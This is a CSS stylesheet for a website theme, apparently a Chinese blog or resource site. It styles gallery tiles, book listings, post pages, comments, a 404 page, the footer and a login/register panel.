#love ul li{position:relative;background-color:rgba(255,255,255,.25);float:left;width:298px;max-height:262px;overflow:hidden; margin:0px 11px 15px ; /*border:1px solid #e0e0e0; */}
#love ul li .thumb{position:relative;line-height:1;text-align:center;overflow:hidden;-webkit-transition:.15s all linear;transition:.15s all linear;color:#FFF;box-shadow:0 0 2px rgba(255,255,255,.15);padding-top:83.2%;}
#love ul li .thumb a{position:absolute;left:0;top:0;width:100%;height:100%}
#love ul li .thumb img{width:100%;min-height:100%;display:block}
#love ul li .gallery div{position:absolute;-webkit-transition-duration:.2s;transition-duration:.2s;opacity:0}
#love ul li .gallery .gallery-ico{top:50%;left:50%;height:40px;width:40px;margin:-20px 0 0 -20px;-webkit-transform:scale(2,2);-ms-transform:scale(2,2);transform:scale(2,2);z-index:20}
#love ul li .gallery .gallery-ico i{text-align:center;color:#fff;font-size:40px;line-height:10px}
#love ul li .gallery .gallery-mask{left:0;top:0;overflow:hidden;height:100%;width:100%;background-color:rgba(0,0,0,.8);z-index:10}
#love ul li:hover .gallery .gallery-ico{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);opacity:.99}
#love ul li:hover .gallery .gallery-mask{opacity:.8}
#love ul li .meta{position:absolute;padding:10px;width:100%;box-sizing:border-box;background-color:rgba(0,0,0,.5);color:#FFF;left:0;bottom:0;z-index:30;}
#love ul li .meta{padding:8px 10px}
#love ul li:hover .meta{}
#love ul li .title a{display:block;color:#FFF;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:3px;font-size:14px}
#love ul li .extra{color:rgba(255,255,255,.65)}
#love ul li .extra a{color:rgba(255,255,255,.9)}
#love ul li .extra .time{float:left}
#love ul li .extra span{float:right;margin-left:8px}
#love ul li .extra i{margin-right:4px}
#love .feel-go{text-align:center}
#love .feel-go a{background:#008040;display:inline-block;font-size:14px;padding:8px 25px;border-radius:20px;color:#FFF;margin:15px auto}
#love .feel-go a i{margin-left:3px}
#love .feel-go a:hover{background-color:#ea4c89}

#church{width:1260px;max-width:1260px;margin:0 auto 30px}
.book_sort{ width:885px; height:264px; margin: 0 7px 15px 0px;overflow:hidden;  float:left;}
.book_list{ width:1260px; margin: 0 7px 15px 0px;overflow:hidden;}
.book_list ul h3{font-size:14px; font-weight:normal; color:#999; margin:15px 0; background:url(../images/dot_right.png) 0 center no-repeat; text-indent:16px;}
#church .book{ width:600px;  float:left;}
.book_single{width:180px; height:252px;margin:0px 5px 0px 3px; padding:5px; cursor:default;box-shadow:0px 0px 8px rgba(204,204,204,0.5); background-color:#fff; border:1px solid #fff; float:left; overflow:hidden; }
.book_single:hover{ border-color:#008040;}
.book_single>li{ float:left;}
.book_img{ width:180px; height:100%; overflow:hidden;}
.book_info{ width:170px; height:260px; padding:15px; background-color:#fff;}
.book_sort .title,.book_list .title{font-size:18px;color:#008040;}
.book_sort .author,.book_list .author{ font-size:12px; color:#999;}
.book_sort .description,.book_list .description{ font-size:14px; margin-top:10px;margin-bottom:20px;}
.book_sort .btn_download,.book_list .btn_download{text-decoration: underline; color:#999;font-size:12px; }
.book_sort .img_title,.book_list .img_title{width:160px; font-size:14px;color:#4ba6e5;}
.book_sort .others li,.book_list .others li{ float:none;}
.book_sort strong,.book_list strong{ font-weight:bold; color:#e54e4b;}
.btn_orange{background-color:#ff6600;  padding:10px; text-align:center; margin:10px auto; color:#fff!important; cursor:pointer; display:block;}
.btn_orange:hover{background-color:#E54E4B; text-decoration:none;}

.index_post_list{ float:left; color:#999;width:262px; height:268px; float:left; margin-left:5px; background:#fff; padding-left:15px;}
.index_post_list h2{text-indent:15px; color:#008040; font-size:16px!important;; font-weight:normal!important; margin:15px 0 5px 0;}
.index_post_list h2{text-indent:15px; color:#008040; font-size:16px!important;; font-weight:normal!important; margin:15px 0 5px 0;}
.index_post_list  > li{ height:12px; padding:6px 0;overflow:hidden;  display:inherit; }
.index_post_list  li a{ padding:0 0 0 15px!important; margin:0; background-color:transparent; font-size:14px; display:block; float:none!important;  background:url(../images/dot_right.png) 0 7px no-repeat; color:#333!important;white-space:nowrap!important; overflow:hidden; position:relative;}
.index_post_list  li a:hover{ color:#008040!important;}
.index_post_list  li div{ padding:0 0 0 15px;font-size:12px; margin:5px 0;}

.index_post_list  .first_img a{padding:0; background-image:none;}
.index_post_list  li a .img_title{ position:absolute; bottom:0; background-color:#000000; filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8; color:#fff; z-index:1; width:245px; padding:2px 5px; margin:0;  line-height:32px; text-align:center; display:none;}

.index_tool{ padding-bottom:20px;margin: 0 0px 15px 8px; background:#fff; overflow:hidden;}
.index_tool img{transition:All 0.4s ease-in-out;-webkit-transition:All 0.4s ease-in-out;-moz-transition:All 0.9s ease-in-out;-o-transition:All 0.9s ease-in-out;}
.index_tool img:hover{opacity:0.9;filter:alpha(opacity=90);text-decoration:none;transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}
.index_tool ul{ overflow:hidden}
.index_tool ul li{ float:left; padding-left:15px;}
.index_tool h2{ font-weight:normal; display:block; height:30px; line-height:30px; word-spacing:5px;letter-spacing: 1px}
.index_tool h3{ font-size:14px; font-weight:normal; padding:20px 10px 10px 10px; }
.index_tool .title{ background-color:#008040; border-bottom:1px solid #f5f5f5; padding:10px 20px; color:#fff;}

.tool_icon{ padding:23px 0 0px 5px; color:#999; }
.tool_icon h3{ padding:0px 0 15px 15px!important; margin-top:-6px; height:18px; overflow:hidden;}
.tool_icon li a{  width:50px; height:50px;  display:block;}
.tool_icons{ padding:24px 0 0px 5px; color:#999; }
.tool_icons li a{  width:50px; height:50px;  display:block;}
.tool_icons li a img{ border-radius:50%}

#banner_tool{margin-bottom:0px;padding:80px 0;text-align:center;background:#2e3846;position:relative;}
#banner_tool h1,#banner_tool h2{margin:0;padding:0;text-align:center;}
#banner_tool h1{color:#ecf2f9; font-size:60px; margin-bottom:30px;}#banner_tool h2{color:#a1b3d1; font-size-adjust:30px;}




#primary{margin:20px auto 30px auto}
.single #primary{margin-bottom:20px}
#primary .area .comment{background-color:#fff;margin:0 auto;padding:10px;margin-right:50px;margin-left:50px;}
#primary .area{background-color:#fff;margin-bottom:20px;box-shadow:0 1px 2px rgba(0,0,0,.1)}
#primary .area .single-header{border-bottom:1px solid #E5E5E5;position:relative;color:#999}
#primary .area .single-header h1{font-size:20px;color:#333;margin:2px auto 7px auto}
#primary .area .single-header .single-meta{padding:20px;height:auto;overflow:hidden}
#primary .area .single-header .single-meta .author-avatar{float:left;width:70px;height:70px;line-height:1;margin-right:15px;overflow:hidden}
#primary .area .single-header .single-meta p{margin:auto}
#primary .area .single-header .single-meta p.copyright{color:#ea4c89}
#primary .area .single-header .single-meta p.copyright span{color:#999;margin-right:0}
#primary .area .single-header .single-meta p.copyright a{color:#ea4c89}
#primary .area .single-header .single-meta p.copyright a:hover{text-decoration:underline}
#primary .area .single-header .single-meta span{margin-right:10px}
#primary .area .single-header .data-meta{position:absolute;right:0;top:0;border-left:1px solid #E5E5E5;height:70px;padding:20px;text-align:right}
#primary .area .single-header .data-meta .badge-num{font-size:40px;font-weight:100;font-family:Arial;color:#777;text-align:right;line-height:1;white-space:nowrap;margin-bottom:14px}
#primary .area .single-header .data-meta span.comments-link{margin-left:10px}
#primary .area .single-content{max-width:960px;padding:10px;margin:auto;font-size:14px;line-height:2.5em;color:#444;margin-top:2%}
#primary .area .single-content img{max-width:100%}
#primary .area .single-content p{padding:0;list-style:none;border:none}
#primary .area .single-content hr{height:1px;border-style:dotted none none;border-top-width:2px;border-top-color:#999}
#primary .area .single-content .plug-in-dow{margin:50px auto;width:100%;text-align:center}
#primary .area .single-content .plug-in-dow li{display:inline-block;float:none;margin-right:10px}
#primary .area .single-content h1,#primary .area .single-content h2,#primary .area .single-content h3,#primary .area .single-content h4,#primary .area .single-content h5,#primary .area .single-content h6{font-weight:bolder;margin:20px auto}
#primary .area .single-content code{background-color:#e1e1e1;padding:0 4px;font-size:12px;display:inline-block;margin:0 4px;color:#666;font-family:"Microsoft Yahei",Arial}
#primary .area .single-content .aligncenter{display:block;margin:auto}
#primary .area .single-content .alignleft{float:left}
#primary .area .single-content .alignright{float:right}
#primary .area .single-content .short-btn{background-color:#008040;padding:5px 40px;color:#FFF;text-decoration:none;display:inline-block;margin:auto 5px;border-radius:3px}
#primary .area .single-content .short-btn i{margin-right:5px}
#primary .area .single-content .short-btn:hover{background-color:#00b5a9}

#primary .area .single-content .plug_ys{background-color:#EF9714;padding:5px 40px;color:#FFF;text-decoration:none;display:inline-block;margin:auto 5px;border-radius:3px}
#primary .area .single-content .plug_ys i{margin-right:5px}
#primary .area .single-content .plug_ys:hover{background-color:#EB7500}

#primary .area .single-content blockquote{color:#999;padding-left:15px;border-left:1px solid #e1e1e1}
#primary .area .single-content ul{padding-left:2em}
#primary .area .single-content ul li{list-style:inside disc}
#primary .area .single-content ol{padding-left:2em}
#primary .area .single-content ol li{list-style:inside decimal}
#primary .area .single-content pre{padding:20px;margin:20px auto;background-color:#f5f5f5;border-left:3px solid #008040;font-size:12px;line-height:1.8;font-family:"Microsoft Yahei",Arial}
#primary .area .single-content table{margin:20px 0}
#primary .area .single-content table th{text-align:left}
#primary .area .single-content table td,#primary .area .single-content table th{border:1px solid #E5E5E5;padding:5px 10px}
#primary .area .single-content table tr:hover{background-color:#f9f9f9}
#primary .area .single-content .protected-post-form{text-align:center}
#primary .area .single-content .protected-post-form div{margin:5px auto}
#primary .area .single-content .protected-post-text{border:1px solid #E5E5E5;padding:5px;height:20px;width:150px;text-align:center;border-radius:5px}
#primary .area .single-content .protected-post-text:focus{border:1px solid #008040}
#primary .area .single-content .protected-post-btn{background-color:#008040;border:0 none;padding:4px 10px;color:#FFF;cursor:pointer;border-radius:5px;margin-top:20px}
#primary .area .single-content .single-heart{text-align:center;margin-top:40px;position:relative}
#primary .area .single-content .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-content .single-heart a.loved{background-color:#fff;color:#ea4c89}
#primary .area .single-content .single-heart a i{margin-right:10px}
#primary .area .single-content .single-heart a i:after{box-shadow:0 2px 0 rgba(0,0,0,.1)}
#primary .area .single-content .single-heart .loading-line{height:1px;width:100%;position:absolute;left:0;top:50%;margin-top:-1px;border-top:1px dashed silver}
#primary .area .single-content .single-heart .loading-line.move{background:url(../images/loader-move.png) left center repeat-x;-webkit-animation:loadingline linear 3s alternate infinite;animation:loadingline linear 3s alternate infinite;border-top:0 none}
@-webkit-keyframes loadingline{0%{background-position:left center}
100%{background-position:right center}
}
@keyframes loadingline{0%{background-position:left center}
100%{background-position:right center}
}
#primary .area .single-content .page-links-nav{text-align:center}
#primary .area .single-content .page-links{color:#999;display:inline-block}
#primary .area .single-content .page-links a{float:left}
#primary .area .single-content .page-links span{float:left;padding:2px 12px;margin-left:3px;display:inline-block;background-color:#008040;color:#FFF;border:1px solid #008040}
#primary .area .single-content .page-links span:hover{background-color:#008040;color:#FFF}
#primary .area .single-content .page-links a span{background-color:#fff;color:#999;border:1px solid #E5E5E5}
#primary .area .single-footer{padding:20px;height:auto;overflow:hidden}
#primary .area .single-footer .tag-share{height:auto;overflow:hidden;margin-bottom:10px}
#primary .area .single-footer .tag-links{color:#999;display:inline-block;margin-top:10px}
#primary .area .single-footer .tag-links span{margin-right:10px}
#primary .area .single-footer .tag-links span i{margin-right:3px}
#primary .area .single-footer .tag-links a{background-color:silver;display:inline-block;padding:3px 6px;margin-right:1px;color:#FFF}
#primary .area .single-footer .tag-links a:hover{background-color:#444;color:rgba(255,255,255,.85)}
#primary .area .single-footer .share{float:right}
#primary .area .single-footer .share a{-webkit-transition:none;transition:none}
#primary .area .single-footer .share .sina:hover{background-color:#FA7F3F}
#primary .area .single-footer .share .qqweibo:hover{background-color:#3FA0C7}
#primary .area .single-footer .share .weixin:hover{background-color:#03B612}
#primary .area .related-posts{height:auto;overflow:hidden;padding:20px}
#primary .area .related-posts .title{font-size:16px;margin-bottom:20px}
#primary .area .related-posts ul{margin:auto -10px;padding:0 29px 0 31px}
#primary .area .related-posts ul li{float:left;width:25%}
#primary .area .related-posts ul li .item{margin:auto 8px auto 7px;overflow:hidden;position:relative;-webkit-transform:perspective(500px);transform:perspective(500px)}
#primary .area .related-posts ul li .item .thumb{-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:relative;padding-top:64.29%}
#primary .area .related-posts ul li .item .thumb img{width:100%;display:block;position:absolute;left:0;top:0;height:100%}
#primary .area .related-posts ul li .item .post-title{position:absolute;bottom:0;left:0;width:100%;padding:10px 20px;background-color:#323232;color:#FFF;box-sizing:border-box;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
#primary .area .related-posts ul li .item:hover .post-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#primary .area .related-posts ul li .item:hover .thumb{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
#primary .area .nav-links{height:auto;overflow:hidden}
#primary .area .nav-links a{display:block;width:50%;padding:10px;font-size:14px;color:#999;box-sizing:border-box;float:left;text-align:center;background-color:#F5F5F5}
#primary .area .nav-links a i{margin:auto 10px}
#primary .area .nav-links a.pre-post{border-right:1px solid #fff}
#primary .area .nav-links a:hover{background-color:#D8D8D8;color:#666}
#primary .area #comments{padding:20px}
#primary .area #comments ol li{padding:20px;border-top:1px solid #E5E5E5;position:relative}
#primary .area #comments ol li:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#primary .area #comments ol #commetpages{text-align:center;margin:20px 0;padding-top:20px;border-top:1px dotted #ccc}
#primary .area #comments ol #commetpages a,#primary .area #comments ol #commetpages span{display:inline-block;padding:10px 15px;background:#eee;border:1px solid #eee;border-radius:3px;color:#333;box-shadow:0 1px 1px rgba(0,0,0,.1)}
#primary .area #comments ol #commetpages a:hover,#primary .area #comments ol #commetpages span.hover{background:#008040;border-color:#008040;color:#fff}
#comments .comment-list .comment-body{min-height:44px}
#comments .comment-list .comment-author{float:left;display:inline;line-height:1;height:44px;border-radius:44px;position:relative;margin-right:20px}
#conterr{display:none;padding:50px;text-align:center;font-size:16px;color:red}
#comments .comment-list .comment-author img{border-radius:44px}
#comments ::-webkit-input-placeholder{color:#bbb}
#comments input:-moz-placeholder{color:#bbb}
#respond{position:relative}
#respond #comment-status p{width:100%;height:102px;background-color:#008040}
#respond #comment-status .ajax-success{background-color:#008040}
#respond #comment-status .ajax-error{background-color:#ea4c89}
#respond #smilies{margin-left:84px;position:relative}
#respond #smilies .smilies-icon{font-size:18px;color:#999;cursor:pointer;width:36px}
#respond #smilies .smilies-box{display:none;position:absolute;left:30px;top:-3px;z-index:9}
#respond #smilies .smilies-box:after{position:absolute;content:"";width:0;height:0;border:8px solid;border-color:transparent #d8d8d8 transparent transparent;left:-16px;top:8px}
#respond #smilies .smilies-box a{background-color:#fff;padding:3px 5px;display:block;float:left;border:1px solid #e5e5e5;margin:-1px;position:relative;-webkit-transition:none;transition:none}
#respond #smilies .smilies-box a:hover{border:1px solid #008040;z-index:1}
#respond #author-info{margin:10px auto;margin-left:84px;height:auto;overflow:hidden}
#respond #author-info div{border:1px solid #CBCBCB;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);position:relative;float:left;margin-right:10px;max-width:31%}
#respond #author-info input{background-color:transparent;border:0 none;float:left;color:#333;height:39px;padding:10px 10px 10px 40px;box-sizing:border-box;width:100%}
#respond #author-info label{padding:10px;position:absolute;left:0;top:0}
#respond #author-info label i{color:#999;font-size:15px}
#respond #author-info label span{color:#ea4c89;vertical-align:text-top;margin-left:3px}
#respond .comment-from-main{padding-left:20px;margin:10px auto;height:auto;overflow:hidden;position:relative}
#respond .comment-from-main:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#respond .comment-from-main .avatar{float:left;width:44px;height:44px;border-radius:44px;overflow:hidden}
#respond .comment-from-main .avatar img{width:44px;height:44px;border-radius:44px}
#respond .comment-from-main #comment-tip{position:absolute;z-index:9;height:100%;left:84px;right:138px;top:0;-webkit-transition:all .2s;transition:all .2s;line-height:100px;display:none;text-align:center;font-size:16px;color:#FFF}
#respond .comment-from-main #comment-tip p{margin:auto}
#respond .comment-form-box{border:1px solid #CBCBCB;padding:10px;height:80px;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);margin-left:64px;margin-right:138px}
#respond .comment-form-box textarea{border:0 none;background-color:transparent;width:100%;height:100%;resize:none}
#respond .form-submit #submit{background-color:#008040;border:0 none;color:#FFF;width:138px;font-size:14px;height:102px;text-align:center;cursor:pointer;position:absolute;top:0;right:0}
#respond .form-submit #submit.disabled{cursor:not-allowed;background:url(../images/ajax-loader.gif) center no-repeat #2C2C2C}
#respond .form-submit #submit.disabled:hover{background-color:#2C2C2C}
#respond .form-submit #submit:hover{background-color:#00b5a9}
#comment-from-tify{float:right;color:#999;margin:5px auto}
#comment-from-tify input{margin-right:5px}
#comments .comment-list #respond{margin-left:64px;margin-top:20px}
#comments .logged-in-as{margin-left:84px}
#comments .comment-reply-title{position:absolute;left:0;top:50px;width:84px;text-align:center;z-index:999}
#comments .comments-title{padding:15px 0;font-size:16px}
#comments .comments-title strong{font-size:30px;color:#008040;font-family:Arial;font-weight:400}
#comments .comment-list .children .comment{margin:20px auto auto 64px}
#comments .comment-list .comment-main{margin-left:64px;margin-right:25px}
#comments .comment-list .comment-main a{color:#666;text-decoration:underline}
#comments .comment-list .comment-main em{font-style:normal}
#comments .comment-list .comment-main .wp-smiley{vertical-align:bottom;height:auto!important;max-height:inherit!important}
#comments .comment-list .comment-meta{margin-top:8px;margin-bottom:10px}
#comments .comment-list .comment-meta span{margin-right:5px}
#comments .comment-list .comment-meta span.date{color:#999}
#comments .comment-list .comment-meta span.author{color:#008040}
#comments .comment-list .comment-meta a{color:#008040;text-decoration:none}
#comments .comment-list .comment-meta span.admin-author{background-color:rgba(0,0,0,.4);color:#FFF;padding:2px 4px;border-radius:2px}
#comments .comment-list .reply{display:none}
#comments .comment-list li.comment:hover .reply{display:inline-block}
#comments .comment-list cite{font-style:normal}
#comments .comment-list .comment-awaiting-moderation{font-style:normal;color:#ea4c89}
#comments .comment-navigation{border-top:1px solid #eee;padding:30px 20px;margin-bottom:0}
#comments .comment-list .comment-floor{position:absolute;right:20px;top:0;font-size:19px;font-style:italic;line-height:1;margin-top:33px;font-family:"Open Sans",Arial,sans-serif;color:#c8c8c8}
#comments .comment-list li.comment:hover .comment-floor{color:#999}
#comments .navigation .page-numbers,#comments .navigation .pages{border:1px solid rgba(0,0,0,.1);box-shadow:none}
#comments .navigation .dots{border:0 none}
.page #primary{height:100%;overflow:hidden;padding-bottom:2px}
.page #primary .area{margin-bottom:0;float:left;width:100%;background-color:inherit;box-shadow:none}
.page #primary .area .single-content{padding:10px 30px}
.page #primary .area .page-wrapper{margin-left:300px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.page #primary .area .page-links-list{height:auto;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;overflow:hidden;margin:0 30px 30px 30px}
.page #primary .area .page-links-list ul li a{float:left;width:19%;margin:.5%;padding:10px;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#777;display:block}
.page #primary .area .page-links-list ul li img{width:16px;height:16px;vertical-align:middle;margin:-2px 5px 0 0}
.page #primary .area .page-links-list ul li a:hover{color:#008040}
.page #primary .aside{width:280px;background-color:#FFF;float:left;margin-left:-100%;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.page #primary .aside .menus ul li a{display:block;color:#666;font-size:14px;padding:15px 20px;border-bottom:1px solid #E5E5E5}
.page #primary .aside .menus ul li a:hover{background-color:#F9F9F9}
.page #primary .aside .menus li.current_page_item a{background-color:#008040}
.page #primary .aside .menus li.current_page_item:hover a{background-color:#008040}
.page #primary .aside .menus li.current_page_item a{color:#fff}
.page #primary .aside .menus ul li:last-child a{border-bottom:0 none}
.page #primary .aside .menus ul li .children{border-bottom:1px solid #F2F2F2}
.page #primary .aside .menus ul li .children a{font-size:12px;border-bottom:0 none;border-left:1px solid #F2F2F2;margin-left:20px}
.page.sitemap .item ul li{border-bottom:1px solid #F2F2F2;height:auto;overflow:hidden;padding:20px}
.page.sitemap .item .children{margin-top:10px;height:auto;overflow:hidden}
.page.sitemap .item .children li{float:left;border-bottom:0 none;padding:0;margin:0 20px 5px 0}
.page.sitemap .item .children li a{color:#777}
.page.sitemap .item .children li a:hover{text-decoration:underline}
.sub-billboard.authors{height:350px}
.sub-billboard.authors .wrapper{height:300px}
.authors{background-position:50% 0}
.author-information{color:#FFF;position:relative;max-width:860px;padding:0 20px;margin:auto}
.author-information .user-avatar{width:100px;height:100px;border-radius:100px;margin:auto;padding:4px;background-color:rgba(255,255,255,.3);margin-bottom:10px}
.author-information .user-avatar img{width:100px;height:100px;border-radius:100px}
.author-information .user-name{font-size:20px}
.author-information .user-profile{position:relative;color:rgba(255,255,255,.9)}
.author-information .user-profile ul li{margin:5px auto}
.author-information .user-profile .user-description{max-height:72px;overflow:hidden}
.author-information .user-profile .user-meta{margin-top:10px}
.author-information .user-profile .user-meta a{color:#FFF}
.author-information .user-profile .user-meta span{margin:0 8px}
.author-information .user-profile .user-meta span i{margin-right:5px;font-size:14px;display:inline-block;vertical-align:middle;margin-top:-4px}
.writer{background-color:#f1f1f1;position:relative}
.writer #primary{margin:0 auto;padding:30px 0}
.writer .comment ul li{width:50%}
.writer .comment ul li .list{padding:10px;background-color:#FFF;margin:10px}
#error-404{padding:200px 0 200px 0;position:relative;width:100%;overflow:hidden;text-align:center;background:#f76d7b;color:#FFF;margin-top:-50px}
#error-404 .no-find{margin:35px auto;max-width:90%;position:relative}
#error-404 .num{width:400px;height:150px;background:url(../images/404.png) no-repeat;background-size:100% 100%;margin:auto}
#error-404 .rocket{position:absolute;left:50%;top:10px;width:130px;height:130px;margin-left:-65px;background:url(../other/rocket.svg) no-repeat;background-size:100% 100%;z-index:1;-webkit-animation:rocket .8s linear infinite alternate;animation:rocket .8s linear infinite alternate;-webkit-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}
@-webkit-keyframes rocket{0%{-webkit-transform:translate(0,0)}
100%{-webkit-transform:translate(10px,-10px)}
}
@keyframes rocket{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}
100%{-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}
}
#error-404 .cloud{position:absolute;bottom:100px;background:url(../images/cloud.png) no-repeat;background-size:100% 100%;width:120px;height:76px;margin-left:-60px;-webkit-animation:cloud 40s linear infinite alternate;animation:cloud 40s linear infinite alternate}
@-webkit-keyframes cloud{0%{left:25%}
50%{left:75%}
100%{left:25%}
}
@keyframes cloud{0%{left:25%}
50%{left:75%}
100%{left:25%}
}
#error-404 h1{font-size:20px;color:rgba(255,255,255,.8);margin-bottom:10px}
#status{padding:130px 0 200px;position:relative;width:100%;overflow:hidden;text-align:center;background:#00a398;margin-top:-50px}
#status #primary{margin:50px 0 0 0}
#status .status-wrapper{background-color:#fff;font-size:14px;color:#777;display:inline-block;margin:auto;padding:30px 20px;border-radius:5px;box-shadow:2px 2px 0 rgba(0,0,0,.15);width:40%}
#status .status-wrapper .message{margin:20px auto;font-size:20px}
#status .status-wrapper .redirect{font-size:#999;margin:20px auto}
#footer{background-color:#fff;color:#999;position:relative}
#footer .inner{height:auto;overflow:hidden;color:#616161);padding-top:30px}
#footer .inner .group{float:left;width:10%;box-sizing:border-box;padding:0 30px 20px 0;font-size:12px}

#footer .inner .link{float:left;width:10%;box-sizing:border-box;padding:0 30px 20px 0;font-size:12px}

#footer .inner #describe{width:40%;padding-right:70px; font-size:13px; line-height:25px;}
#footer .inner #describe .describe-text{letter-spacing:1px;line-height:20px; line-height:25px;}
#footer .inner #social{width:30%}
#footer .inner .group h3{font-size:15px;margin-bottom:12px;color:#616161}
#footer .inner .group a{color:#6f6f6f; position: relative; left: 0;-webkit-transition:all .4s ease-out; -mozilla-transition:all .4s ease-out; -ms-transition:all .4s ease-out; -o-transition:all .4s ease-out; transition:all .4s ease-out; font-size:13px; line-height:25px;}
#footer .inner .group a:hover{color:#6f6f6f; position: relative; left: -5px;}
#footer .inner .group ul li{margin-bottom:5px;display:block}
#footer .inner .group .social-icon{margin-top:20px}
#footer .inner .group .social-icon a{position:relative;margin-right:5px;display:inline-block;text-align:center;width:30px;height:30px;border-radius:5px;line-height:30px;display:inline-block;font-size:14px; color:#fff;}
#footer .inner .group .social-icon a:nth-child(9n+1){background-color:#79ac21}
#footer .inner .group .social-icon a:nth-child(9n+2){background-color:#ff664e}
#footer .inner .group .social-icon a:nth-child(9n+3){background-color:#e05fef}
#footer .inner .group .social-icon a:nth-child(9n+4){background-color:#00c3f4}
#footer .inner .group .social-icon a:nth-child(9n+5){background-color:#f39c12}
#footer .inner .group .social-icon a:nth-child(9n+6){background-color:#3498db}
#footer .inner .group .social-icon a:nth-child(9n+7){background-color:#f84f6c}
#footer .inner .group .social-icon a:nth-child(9n+8){background-color:#7972ff}
#footer .inner .group .social-icon a:nth-child(9n+9){background-color:#d35400}
#footer .inner .group .social-icon a:hover{color:#FFF}
#footer .inner .group .social-icon a:nth-child(9n+1):hover{background-color:#79ac21}
#footer .inner .group .social-icon a:nth-child(9n+2):hover{background-color:#ff664e}
#footer .inner .group .social-icon a:nth-child(9n+3):hover{background-color:#e05fef}
#footer .inner .group .social-icon a:nth-child(9n+4):hover{background-color:#00c3f4}
#footer .inner .group .social-icon a:nth-child(9n+5):hover{background-color:#f39c12}
#footer .inner .group .social-icon a:nth-child(9n+6):hover{background-color:#3498db}
#footer .inner .group .social-icon a:nth-child(9n+7):hover{background-color:#f84f6c}
#footer .inner .group .social-icon a:nth-child(9n+8):hover{background-color:#7972ff}
#footer .inner .group .social-icon a:nth-child(9n+9):hover{background-color:#d35400}
#footer .inner .group .social-icon a:hover{opacity:.8}
#footer .inner .group .social-email{margin-top:10px}
#footer .inner .group .social-email .email{width:155px;height:16px;border:1px solid #323232;border-radius:2px;background-color:#1c1c1c;margin:0 3px 0 0;padding:5px;color:rgba(255,255,255,.9)}
#footer .inner .group .social-email .email:focus{background-color:#111;border:1px solid #484848}
#footer .inner .group .social-email .submit{color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.1);background-color:#00a398;box-shadow:none;height:28px;border-radius:2px;padding:0 10px;cursor:pointer}
#footer .inner .group .social-email .submit:hover{color:#FFF;box-shadow:0 2px 0 rgba(0,0,0,.25)}
#footer .inner .weixin-box{position:fixed;left:50%;margin-left:-180px;top:50%;margin-top:-240px;z-index:9999;box-shadow:0 5px 5px rgba(0,0,0,.2);margin-bottom:20px;display:none;background-color:#FFF;border-radius:5px;color:#666}
#footer .inner .weixin-box img{width:100%}
#footer .inner .weixin-content{padding:5px 30px 30px 30px;width:344px}
#footer .inner .weixin-box .weixin-tip{margin-top:10px;display:block;text-align:center;margin-bottom:5px}
#footer .inner .weixin-header{border-bottom:1px solid #eee;padding:10px 15px;font-size:16px;color:#333}
#footer .inner .weixin-close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.4;cursor:pointer;font-family:arial,"Hiragino Sans GB","Microsoft Yahei",sans-serif}
#footer .inner .weixin-close:hover{opacity:.6;color:#000}
.foot_copy{ width:100%; background:#222;text-align: left;}
#footer .site-info{font-size: 12px;text-align:center;width:100%;max-width:100%;margin:0 auto}
#footer .site-info .copyright{text-transform:uppercase;border-top:1px solid rgba(255,255,255,.065);padding:15px 0}
#footer .site-info .copyright a{color:#999;}
#footer .site-info .copyright a:hover{color:#008040;text-decoration:none}
.fadeIn #sign{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#sign{position:fixed;z-index:9999;top:80px;left:50%;width:400px;margin-left:-200px;opacity:0;-webkit-transform:translate3d(0,-500px,0);transform:translate3d(0,-500px,0);min-height:200px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-perspective:800px;-ms-perspective:800px;perspective:800px}
.sign .registerPart .other-sign{display:none}
.register .registerPart .other-sign{display:block}
#sign .part{position:absolute;width:100%;left:0;top:0;background-color:#FFF;padding:50px;box-sizing:border-box;-webkit-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .9s ease-in-out;transition:all .9s ease-in-out;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;display:none}
#sign.sign .loginPart{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);z-index:1;display:block}
#sign.sign .registerPart{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);z-index:0;display:block}
#sign.register .part.loginPart{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);z-index:0;display:block}
#sign.register .part.registerPart{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);z-index:1;display:block}
#sign form h3{font-size:18px;margin-bottom:20px}
#sign form h3 p{font-size:12px;color:#999;margin:0 0 0 10px;display:inline-block}
#sign form h3 p i{color:#008040;font-style:normal;}
#sign form .status .error{color:#ea4c89}
#sign form .status .success{color:#008040}
#sign form p{margin:10px auto;position:relative}
#sign form label.error{color:#FFF;background-color:#ea4c89;padding:0 4px;position:absolute;z-index:5;right:10px;top:11px}
